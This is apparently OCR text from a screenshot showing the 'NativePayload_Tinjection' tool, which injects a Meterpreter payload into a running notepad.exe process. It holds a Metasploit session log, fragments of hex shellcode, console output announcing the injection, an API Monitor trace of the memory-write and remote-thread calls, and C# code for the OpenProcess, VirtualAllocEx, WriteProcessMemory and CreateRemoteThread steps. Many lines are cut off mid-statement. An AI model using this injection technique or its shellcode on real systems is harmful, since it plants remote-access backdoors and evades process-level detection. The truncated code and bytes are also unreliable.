 File Edit View VM Tabs Help
[*] Meterpreter session 34 opened (192.168.136.128:4444 -> 192.168.136.1:499
-02-10 09:08:35 +0000
msf exploit(handler) > sessions -i 34
[*] Starting interaction with 34...
meterpreter > getpid
Current pid: 4296
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
\NativePayload_Tinjection2\
\NativePayload_Tinjection\N
,61,7c,02,2c,20,41,c1,c9,0d,41,01,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,6
,39,d1,75,d8,58,44,8b,40,24,49,01,d0,66,41,8b,0c,48,44,8b,40,1c,49,01,d0,41,8b,04,8
,41,54,49,89,e4,4c,89,f1,41,ba,4c,77,26,07,ff,d5,4c,89,ea,68,01,01,00,00,59,41,ba,2
,48,83,ec,10,48,89,e2,4d,31,c9,6a,04,41,58,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,0
,00,00,41,58,6a,00,5a,41,ba,0b,2f,0f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,c
NativePayload_Tinjection , Published by Damon Mohammadbagher , May 2017
Injecting Meterpreter Payload bytes to Other Process
[!] Injection Started Time 2/10/2021 12:38:33 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:4296 Process
[!] Thread Injection Done Time 2/10/2021 12:38:33 PM
Bingo Meterpreter Session by Thread Injection Method ;)
C:\User
mory\NativePayload_Tinjection\N
API Filter
927 12:38:33.988 PM 2 clr.dll FlushInstructionCache ( GetCurrentProcess(), 0x000007fe927d0160, 16 ) TRUE
928 12:38:33.988 PM 2 clr.dll SetLastError ( ERROR_NOT_ALL_ASSIGNED )
929 12:38:33.988 PM 2 clr.dll WriteProcessMemory ( 0x0000000000000238, 0x0000000001be0000, 0x0000... TRUE
930 12:38:33.988 PM 2 KERNELBASE.dll NtProtectVirtualMemory ( 0x0000000000000238, 0x00000000016eb10, 0... STATUS_SUCCESS
931 12:38:33.988 PM 2 KERNELBASE.dll NtProtectVirtualMemory ( 0x0000000000000238, 0x00000000016eb10, 0... STATUS_SUCCESS
932 12:38:33.988 PM 2 KERNELBASE.dll NtWriteVirtualMemory ( 0x0000000000000238, 0x0000000001be0000, 0x...
933 12:38:33.988 PM 2 clr.dll GetLastError ( )
934 12:38:33.988 PM 2 clr.dll VirtualAlloc ( 0x000007fe92812000, 4096, MEM_COMMIT, PAGE_READWRITE )
935 12:38:33.988 PM 2 KERNELBASE.dll NtAllocateVirtualMemory ( GetCurrentProcess(), 0x00000000016d370, 0,
936 12:38:33.988 PM 2 clr.dll VirtualAlloc ( NULL, 65536, MEM_COMMIT, PAGE_READWRITE )
937 12:38:33.988 PM 2 KERNELBASE.dll NtAllocateVirtualMemory ( GetCurrentProcess(), 0x00000000016d480, 0,
938 12:38:33.988 PM 2 clr.dll VirtualFree ( 0x0000000000530000, 0, MEM_RELEASE )
939 12:38:33.988 PM 2 KERNELBASE.dll NtFreeVirtualMemory ( GetCurrentProcess(), 0x00000000016d9c8, 0x00...
940 12:38:33.988 PM 2 clr.dll GetCurrentProcess ( )
941 12:38:33.988 PM 2 clr.dll FlushInstructionCache ( GetCurrentProcess(), 0x000007fe927d0170, 16 )
942 12:38:33.988 PM 2 clr.dll SetLastError ( ERROR_NOT_ALL_ASSIGNED )
943 12:38:33.988 PM 2 clr.dll CreateRemoteThread ( 0x0000000000000238, NULL, 0, 0x0000000001be0000, 0x000000000000023c
944 12:38:33.988 PM 2 KERNELBASE.dll NtCreateThreadEx ( 0x00000000016e6c8, THREAD_ALL_ACCESS, NULL, 0..
API CreateRemoteThread
Module Kernel32.dll
Category Thread
CreateRemoteThread (
0x0000000000000238,
NULL,
0,
0x0000000001be0000,
NULL,
0,
0x00000000016f0b8
);
Parameters: CreateRemoteThread (Kernel32.dll) Output Hex Buffer: 4 bytes (Post-Call) Call Stack: CreateRemoteThread (Kernel32.dll)
conhost.exe 5868 8.0
conhost.exe 2548 2.1
conhost.exe 6416 1.4
wininit.exe 708 1.7
winlogon.exe 756 3.0
explorer.exe 4500 0.07 131.6
vmware.exe 1900 0.03 131 B/s 24.
cmd.exe 3544 2.
ProcessHacker.exe 6588 0.45 23.7
notepad.exe 4296 0.01 256 B/s 5.
apimonitor-x64.exe 6408 0.74 10.3
notepad.exe (4296) Properties
Memory Environment Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules
TID CPU Cycles Delta Start Address Priority
2280 0.01 904,689 0x0 Normal
6512 ntdll.dll!RtlDestr... Normal
5196 notepad.exe+0... Normal
3936 ntdll.dll!TpIsTim... Normal
IntPtr _xhandle = OpenProcess(ProcessAccessFlags.All, false, Injection_to_PID);
/// step 2
IntPtr _vax = VirtualAllocEx(_xhandle, IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.Execute
/// step 3
UIntPtr _out = UIntPtr.Zero;
if (!WriteProcessMemory(_xhandle, _vax, Xpayload, (uint)Xpayload.Length, out _out)) { }
/// step 4 Execute Native Code by Thread Injection
uint xTid = 0;
IntPtr Xthread = CreateRemoteThread(_xhandle, IntPtr.Zero, 0, _vax, IntPtr.Zero, 0, out xTid);
Program.cs*
95
96 [DllImport("kernel32.dll")]
97 public static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, uint nSize, ou
98
99 [DllImport("kernel32.dll")]
100 public static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, AllocationType flAllocat
101
102 [DllImport("kernel32.dll")]
103 public static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr
104